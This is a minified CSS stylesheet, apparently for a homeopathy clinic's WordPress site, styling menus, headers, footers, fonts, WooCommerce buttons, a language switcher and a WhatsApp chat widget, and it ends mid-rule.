.rt-mega-menu{width:100%}.rt-mega-menu>ul{display:table;table-layout:fixed;width:100%}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>.rt-mega-menu,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>.rt-mega-menu{left:auto;right:0}.rt-mega-menu>ul>.menu-item{padding-top:40px;padding-right:25px;padding-bottom:45px;padding-left:25px;border-right:1px solid rgba(0,0,0,.06)}.rt-mega-menu>ul>.menu-item:last-child,.rt-mega-menu>ul>.menu-item:only-child{border-right:none}.rt-megamenu-widget .rt-megamenu-widget-title{margin-bottom:20px;text-transform:none;font-weight:700;font-size:16px;color:#2f3241;line-height:26px}.rt-megamenu-widget ul.menu{margin-left:-25px;margin-right:-25px}.rt-megamenu-widget ul.menu>li{position:relative}.rt-megamenu-widget ul.menu>li:last-child,.rt-megamenu-widget ul.menu>li:only-child{margin-bottom:0}.rt-megamenu-widget ul.menu>li>a{display:block;padding:7px 25px;background-color:rgba(0,0,0,0);text-transform:none;font-weight:400;font-size:15px;color:#919191;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.rt-megamenu-widget ul.menu>li>a:hover{background-color:rgba(0,0,0,.06)}.rt-megamenu-widget ul.menu>li>a i{width:20px;text-align:center;margin-right:10px}.rt-megamenu-widget iframe{border:5px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.rt-megamenu-widget .widget.widget_recent_entries ul>li a{color:#010101}.rt-megamenu-widget .widget.widget_recent_entries ul>li .post-date{display:block;color:rgba(0,0,0,.2)}body[data-header-style=header-style-twelve] #mobile-menu{width:100%}body[data-header-style=header-style-twelve] #mobile-menu{right:-100%}.mobile-menu-close{padding:10px 15px 8px;border-bottom:1px solid rgba(0,0,0,.075);text-align:right;cursor:pointer}.mobile-menu-close i{font-size:20px;line-height:1}.sidr .rt-mega-menu{position:static;width:100%;float:left;opacity:1!important;visibility:visible!important;background-color:transparent;box-shadow:initial;transform:translate(0,0)!important;-webkit-transform:translate(0,0)!important}.sidr .rt-mega-menu>ul>.menu-item{border-bottom:1px solid rgba(0,0,0,.075)}.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title{border-bottom-color:rgba(0,0,0,.075);color:inherit;letter-spacing:0}.sidr .rt-mega-menu .rt-megamenu-widget ul.menu>li{color:inherit}.header_main_action{float:right;margin-top:18px;text-align:center;font-size:0}.header_main_action ul>li{position:relative;display:inline-block;vertical-align:top;margin-right:22px}.header_main_action ul>li:last-child,.header_main_action ul>li:only-child{margin-right:0}.header_main_action ul>li i{line-height:1;cursor:pointer;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.floating-searchbar>i.fa-times,.header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-times,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{opacity:1;visibility:visible}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-search,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-search{opacity:0;visibility:hidden}.header_main_action ul>li>.floating-search-bar{position:absolute;top:calc(100% + 30px);right:0;width:310px;padding:20px;background-color:rgba(255,255,255,.9);box-shadow:0 2px 5px rgba(0,0,0,.15);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li>.floating-search-bar{top:100%;opacity:1;visibility:visible}.header_main_action ul>li>.floating-search-bar .form-row{position:relative;padding:0;margin:0}.header_main_action ul>li>.floating-search-bar .form-row input[type=search]{width:100%;height:44px;padding:0 40px 0 15px;background-color:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:initial;font-size:15px;color:#1e0d32}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit]{position:absolute;top:5px;right:0;z-index:1;width:40px;height:100%;background-color:initial;border:none;cursor:pointer}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit] i{font-size:16px;color:#1e0d32;line-height:16px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon{position:relative;display:block;margin-right:6px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{position:absolute;top:-8px;right:-13px;width:18px;height:18px;background-color:#121212;border-radius:50%;font-size:10px;color:#fff;line-height:20px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.header-hamburger{cursor:pointer}.header_main_action ul>li.header-hamburger>i{font-size:20px}.flyout-search-close{position:absolute;top:20px;right:20px;text-align:center}.flyout-search-close i{font-size:30px;color:#fff;line-height:30px;cursor:pointer}@media screen and (min-width:992px) and (max-width:1199px){.header_top_item ul.contact li{padding-left:11px;padding-right:11px;font-size:12px}.header_top_item ul.contact li .has-icon{padding-left:35px}}@media screen and (min-width:768px) and (max-width:991px){.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}}@media screen and (min-width:480px) and (max-width:767px){.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (min-width:321px) and (max-width:479px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (max-width:320px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}.wraper_footer_main{border-bottom-width:1px;border-bottom-style:solid}.wraper_footer_main>.container{padding-top:80px;padding-bottom:40px}.footer_main_item{margin-bottom:40px}.footer_main_item>:last-child{margin-bottom:0!important}.footer_main_item .widget{margin-bottom:25px}.footer_main_item .widget-title{margin-bottom:25px;font-weight:700;font-size:20px;color:#fff;line-height:30px}.footer_main_item .widget-title a{color:inherit}.footer_main_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_media_image{margin-bottom:30px}.footer_main_item .widget_media_image img{max-width:252px!important}.footer_main_item .widget_nav_menu ul,.footer_main_item .widget_recent_entries ul{margin-bottom:10px}.footer_main_item .widget_nav_menu ul:after,.footer_main_item .widget_recent_entries ul:after{content:" ";display:block;clear:both}.footer_main_item .widget_nav_menu ul li,.footer_main_item .widget_recent_entries ul li{margin-bottom:12px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_nav_menu ul li{position:relative;padding-left:18px}.footer_main_item .widget_nav_menu ul li:before{position:absolute;top:1px;left:0;content:"\f054";font-family:FontAwesome;font-size:65%}.footer_main_item .widget_nav_menu ul li a,.footer_main_item .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item .widget_nav_menu ul li ul,.footer_main_item .widget_recent_entries ul li ul{margin-top:10px}.footer_main_item .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(255,255,255,.7)}.footer_main_item .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.footer_main_item input[type=email],.footer_main_item input[type=search],.footer_main_item input[type=text],.footer_main_item select{width:100%;height:50px;margin-bottom:12px;padding-left:20px;padding-right:145px;background-color:#fff;border:none;border-radius:35px;font-weight:400;font-size:15px;color:#252525;line-height:26px}.footer_main_item button[type=button],.footer_main_item button[type=submit],.footer_main_item input[type=button],.footer_main_item input[type=submit]{height:50px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_search form.search-form{position:relative}.footer_main_item .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;opacity:.7}.footer_main_item .widget_text img{margin-bottom:10px}.footer_main_item ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:300;font-size:15px;color:#dfd9d9;line-height:26px}.footer_main_item ul.contact li strong{text-transform:uppercase;font-weight:600}.footer_main_item ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.footer_main_item ul.contact li.email:before{left:0;content:"\f0e0"}.footer_main_item ul.contact li.address:before{left:3px;content:"\f041"}.footer_main_item ul.contact li.phone:before{left:0;content:"\f095"}.footer_main_item ul.social{font-size:0}.footer_main_item ul.social li{display:inline-block;vertical-align:top;margin-right:12px;margin-bottom:6px}.footer_main_item ul.social li a{display:block;width:32px;height:32px;background-color:initial;border:1px solid rgba(255,255,255,.3);border-radius:50%;text-align:center;font-size:15px;color:rgba(255,255,255,.3);line-height:30px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item ul.social li a:hover{color:#121212}.wraper_footer_copyright>.container{padding-top:20px;padding-bottom:1px}.footer_copyright_item{margin-bottom:10px}.footer_copyright_item>:last-child{margin-bottom:0!important}.footer_copyright_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu{margin:0 0 15px;font-size:0}.footer_copyright_item ul.menu li{display:inline-block;vertical-align:top;margin-right:30px;margin-bottom:5px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu li:last-child,.footer_copyright_item ul.menu li:only-child{margin-right:0}.footer_copyright_item ul.menu li a{color:inherit}.footer_copyright_item ul.menu li ul{display:none}.widget-area>.widget.widget_nav_menu ul li a:hover,.widget-area>.widget.widget_radiantthemes_contact_box_widget ul.contact li:before,a,a:focus,a:hover{color:#02646f}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit],.footer_main_item .widget-title:before,.footer_main_item ul.social li a:hover,.hamburger-menu-main .widget-title:before,.nav>[class*=menu-]>ul.menu>li:before,.nicescroll-cursors,.preloader,.radiantthemes-search-form .form-row button[type=submit],.widget-area>.widget.widget_search .search-form button[type=submit],.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.woocommerce form .form-row input.button,.woocommerce form .form-row input.button:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,body>.scrollup{background-color:#02646f}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus,.footer_main_item ul.social li a:hover,.widget-area>.widget select:focus,.woocommerce form .form-row textarea:focus{border-color:#02646f}.widget-area>.widget{border-top-color:#02646f}.wraper_header.style-one .header_main .responsive-nav i,.wraper_header.style-one .header_main_action ul>li i{font-size:17px}.wraper_header.style-one .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}.wraper_header.style-one .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_fullwidth_menu .full-inner nav ul li a:hover{color:#02646f}.wraper_header.style-twelve .header_main .responsive-nav i,.wraper_header.style-twelve .header_main_action ul>li i{font-size:18px}.header_top_item ul.contact li .has-icon .icon i,.header_top_item ul.contact li.phone strong{color:#02646f}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}body[data-header-style=header-style-twelve] #hamburger-menu{max-width:440px}body[data-header-style=header-style-twelve] #hamburger-menu.right{right:-440px}.wraper_header.style-twelve .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_inner_banner_main .inner_banner_main{text-align:left}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:center}.wraper_footer.style-eleven .footer_main_item button[type=button],.wraper_footer.style-eleven .footer_main_item button[type=submit],.wraper_footer.style-eleven .footer_main_item input[type=button],.wraper_footer.style-eleven .footer_main_item input[type=submit]{background-color:#02646f}.woocommerce form .form-row input.button{background-color:#02646f}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.no-js img.lazyload{display:none}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity .3s;transition-delay:0s}.sfm-menu ul li h3{display:none}.wraper_inner_banner{background-image:var(--wpr-bg-c4948408-be7e-4bb1-9e9d-8814441e14d5)!important}.aboutUsMenu h3.rt-megamenu-widget-title{display:block}h3.rt-megamenu-widget-title{display:none}.header_top{display:flex;align-items:center}@media (max-width:1024px){.header_top_item .contact{display:none}.wraper_header.static-header #sticky-wrapper{display:none}.header_top_item .brand-logo img{max-width:120px;float:left}.sfm-navicon-button.sf_label_default{position:fixed}}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:left}#gt_float_wrapper{position:fixed;top:20px;right:49px!important;z-index:999999}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:transparent 0 0 0!important;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.wraper_header_main>.container{padding-top:0;padding-bottom:0;width:1300px!important}.image{background-image:var(--wpr-bg-b17b2b5f-ec96-4c28-a843-f797219842af)!important;background-size:cover;position:center;background-position:auto}.woocommerce div.product .product_title{color:#02646f}.woocommerce div.product form.cart div.quantity{display:none}.form-row{display:flex;gap:20px;margin-bottom:20px;flex-wrap:wrap}input[type=date],input[type=email],input[type=tel],input[type=text],textarea{width:100%;padding:12px 15px;border:1px solid #ccc;border-radius:4px;font-size:15px;box-sizing:border-box}textarea{min-height:120px;resize:vertical}input[type=submit]{background-color:#02646f;color:#fff;padding:12px 30px;border:none;border-radius:4px;font-size:16px;cursor:pointer;transition:background-color .3s ease}.header_main_action ul>li.header-cart-bar{display:none}body{background-color:#fff}body{font-family:Rubik;line-height:28px;letter-spacing:0;font-weight:400;font-style:normal;color:#434343;font-size:15px}h1{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:48px}h2{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h3{font-family:Poppins;line-height:48px;letter-spacing:0;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h5{font-family:Poppins;line-height:26px;font-weight:500;font-style:normal;color:#2d2d2d;font-size:18px}.wraper_header.style-one .wraper_header_main{background-color:rgba(0,0,0,.01)}.wraper_header.style-one .wraper_header_main{border-bottom-color:rgba(255,255,255,.2)}.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px}.wraper_header.style-one .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-one .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_header.style-one .header_main_action ul>li.header-hamburger i{color:#fff}.wraper_header.style-one .header_main .responsive-nav i{color:#838383}.wraper_header.style-eleven .wraper_header_main{background-color:rgba(255,255,255,.01)}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>a{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Poppins;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383}.wraper_header.style-twelve .wraper_header_top{background-color:#fff}.wraper_header.style-twelve .wraper_header_main{background-color:#02646f}.wraper_header.style-twelve .is-sticky .wraper_header_main{background-color:rgba(2,100,111,.85)}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:26px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-twelve .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_inner_banner{background-position:center bottom;background-image:url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');background-size:cover}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_inner_banner_main>.container{padding-top:63px;padding-bottom:0}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0;font-weight:700;font-style:normal;color:#fff;font-size:34px}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.wraper_inner_banner_breadcrumb>.container{padding-top:10px;padding-bottom:65px}.wraper_footer.style-one{background-color:#161616}.wraper_footer.style-one .wraper_footer_main{background-color:#00174d}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_footer.style-one .wraper_footer_copyright{background-color:#00174d}.wraper_footer.style-eleven{background-position:center top;background-image:var(--wpr-bg-81d12e86-ac79-4c3e-882b-26cb27fc5777);background-size:cover}.wraper_footer.style-eleven .wraper_footer_main{border-bottom-color:rgba(255,255,255,.3)}.woocommerce form .form-row input.button{padding-top:8px;padding-right:35px;padding-bottom:8px;padding-left:35px}.woocommerce form .form-row input.button:hover{background-color:#4aaf52}.woocommerce form .form-row input.button{border-top:1px solid #4aaf52;border-bottom:1px solid #4aaf52;border-left:1px solid #4aaf52;border-right:1px solid #4aaf52}.woocommerce form .form-row input.button:hover{border-top:0 solid;border-bottom:0 solid;border-left:0 solid;border-right:0px solid}.woocommerce form .form-row input.button{box-shadow:5px 5px 5px 1px #ddd;-webkit-box-shadow:5px 5px 5px 1px #ddd;-moz-box-shadow:5px 5px 5px 1px #ddd;-o-box-shadow:5px 5px 5px 1px #ddd}.woocommerce form .form-row input.button{font-family:Rubik;text-transform:capitalize;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.woocommerce form .form-row input.button:hover{color:#fff}.gt_float_switcher .gt-selected .gt-current-lang{padding:15px 22px;color:#333;font-weight:700}#google_translate_element2{display:none!important}body{top:0!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:rgba(0,0,0,.15) 0 5px 15px;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.gt_float_switcher img{vertical-align:middle;display:inline-block;width:33px;height:auto;margin:0 5px 0 0;border-radius:3px}.gt_float_switcher .gt_options{position:relative;z-index:777;max-height:250px;overflow-y:auto;transform:translateY(-30px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}.gt_float_switcher .gt_options a{display:block;text-decoration:none;padding:10px 15px;color:#444;transition:color .4s linear}.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;cursor:pointer;text-transform:uppercase;overflow:hidden;text-align:right}.gt_float_switcher .gt_options.gt-open{opacity:1;transform:translateX(0)}.gt_float_switcher .gt_options::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_float_switcher .gt_options::-webkit-scrollbar{width:5px}.gt_float_switcher .gt_options::-webkit-scrollbar-thumb{background-color:#888}.gt_float_switcher .gt_options a:hover{background:#6070a0;color:#fff}.gt_float_switcher .gt_options a.gt-current{display:none}.gt_float_switcher .gt-selected .gt-current-lang{padding:10px 15px;color:#333;font-weight:700}.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code{position:relative;top:2px}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{display:inline-block;height:24px;width:15px;vertical-align:middle;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-position:50%;background-size:11px;background-repeat:no-repeat;transition:all .3s;transform:rotate(-180deg)}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow.gt_arrow_rotate{transform:rotate(0)}.sp20{text-align:center;display:table-column}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);--ch:142;--cs:70%;--cl:49%;--bw:1;--text:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%)/clamp(70%,var(--bw)*1000%,100%));--hover:hsl(var(--ch) var(--cs) calc(var(--cl) + 20%));--color:hsl(var(--ch) var(--cs) var(--cl));display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:.5s cubic-bezier(.18,.89,.32,1.28) 10ms both joinchat_show;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{display:block;transform:scaleX(1)}.joinchat--left{right:auto;left:var(--sep)}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico) 50%/60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}.joinchat__button:hover{background-color:#128c7e}.joinchat__button:active{background-color:#128c7e;transition:none}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button:has(.joinchat__button__ico){background:var(--color);box-shadow:1px 6px 24px 0 hsl(var(--ch) var(--cs) calc(var(--cl) - 10%)/ 24%)}.joinchat__button:has(.joinchat__button__ico):active,.joinchat__button:has(.joinchat__button__ico):hover{background:var(--hover)}.joinchat__qr{position:absolute;z-index:2;bottom:calc(var(--s) + 24px);right:8px;display:none;flex-direction:column-reverse;width:228px;min-height:200px;padding:14px 14px 10px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);text-align:center;white-space:nowrap;filter:drop-shadow(0 1px 4px rgba(0, 0, 0, .4));animation:.4s cubic-bezier(.11,.84,.83,1.01) .5s both joinchat_badge_in;pointer-events:none}.joinchat__qr:after{content:"";display:block;position:absolute;bottom:-6px;right:calc(var(--h) - 6px);border:8px solid transparent;border-width:8px 6px 0;border-top-color:#fff}.joinchat--left .joinchat__qr{left:8px;right:auto}.joinchat--left .joinchat__qr:after{left:calc(var(--h) - 6px);right:auto}.joinchat__qr div{font-size:14px;color:#4a4a4a;overflow:hidden;text-overflow:ellipsis}@keyframes 